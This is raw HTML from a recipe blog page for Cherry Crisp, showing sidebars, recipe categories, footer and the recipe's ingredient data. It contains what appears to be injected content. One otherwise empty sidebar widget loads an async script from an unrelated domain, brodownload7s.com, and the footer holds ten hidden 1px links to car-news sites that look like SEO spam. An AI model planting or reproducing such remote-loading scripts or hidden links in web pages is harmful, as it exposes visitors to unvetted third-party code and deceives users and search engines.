id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;linkname=Cherry%20Crisp" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;linkname=Cherry%20Crisp" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;linkname=Cherry%20Crisp" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-133360":{"type":"food","name":"Cherry Crisp","slug":"wprm-cherry-crisp-3","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Crisp-529a1.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":1,"amount":"10","unit":"cups","name":"fresh cherries","notes":"pitted and halved","unit_id":13532,"id":14335,"conversion_item_snapshot":{"amount":"10","unit":"cups","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"10","unit":"cups","unitParsed":"cups"}}},{"uid":2,"amount":"1","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"1","unit":"heaping tablespoon","name":"UNBLEACHED all-purpose flour","notes":"(bleached flour toughens baked goods)","unit_id":14332,"id":13718,"conversion_item_snapshot":{"amount":"1","unit":"heaping tablespoon","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"heaping tablespoon","unitParsed":"heaping tablespoon"}}},{"uid":4,"amount":"1","unit":"tsp.","name":"almond extract","notes":"","unit_id":13520,"id":13816,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"1\/2","unit":"cup","name":"water","notes":"","unit_id":13522,"id":13605,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":7,"amount":"1","unit":"cup","name":"oatmeal","notes":"(I used old-fashioned not quick oats)","unit_id":13522,"id":14033,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":8,"amount":"1","unit":"cup","name":"UNBLEACHED all-purpose flour","notes":"(bleached flour toughens baked goods)","unit_id":13522,"id":13718,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":9,"amount":"1","unit":"cup","name":"light brown sugar","notes":"packed","unit_id":13522,"id":14015,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":10,"amount":"1\/4","unit":"tsp.","name":"baking powder","notes":"","unit_id":13520,"id":13720,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":11,"amount":"1\/4","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":12,"amount":"1\/2","unit":"cup","name":"unsalted butter","notes":"melted (1 stick)","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768990694000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}}],"originalServings":"15","originalServingsParsed":15,"currentServings":"15","currentServingsParsed":15,"currentServingsFormatted":"15","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":133360,"name":"Cherry Crisp","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Crisp-529a1-500x500.jpg","servings":15,"servingsUnit":"","parent_id":"126929","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2021\/05\/27\/cherry-crisp-2\/","cachedAt":1768990694,"modifiedAt":1743440622}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"126929","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"27824f7eb4","api_nonce":"62bff3a965","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items 